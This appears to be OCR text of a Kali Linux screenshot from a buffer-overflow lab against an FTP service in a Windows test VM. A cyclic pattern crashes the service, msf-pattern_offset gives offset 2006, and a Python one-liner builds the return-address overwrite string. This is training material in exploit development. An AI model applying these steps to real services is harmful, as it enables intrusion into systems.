 File Edit View VM Tabs Help
Kalix64 WinDev2102Eval
root@kali:~/Documents... 08:14 PM
root@kali:~/Documents/streams/basicbof
File Actions Edit View Help
root@kali:~/Documents/streams/basicbof root@kali:~ root@kali:~
8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6
Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4C
u5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy
3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1
Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D
200 Command okay.
^C
421 Service not available, remote server has closed connection
receive aborted
waiting for remote to finish abort
ftp> exit
⚡ root@kali ~/Documents/streams/basicbof msf-pattern_offset -q 396F4338
[*] Exact match at offset 2006
⚡ root@kali ~/Documents/streams/basicbof echo 'print("A"*2006+"BBBB"+"CCCC")' | python
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
⚡ root@kali ~/Documents/streams/basicbof
ALI
SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.